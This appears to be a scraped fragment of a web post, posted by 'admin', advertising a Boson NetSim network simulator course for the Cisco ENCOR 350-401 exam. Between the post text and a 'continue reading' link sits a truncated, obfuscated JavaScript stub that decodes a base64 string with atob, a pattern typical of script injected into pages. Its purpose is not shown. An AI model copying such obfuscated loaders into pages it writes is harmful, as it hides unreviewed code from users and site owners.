
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING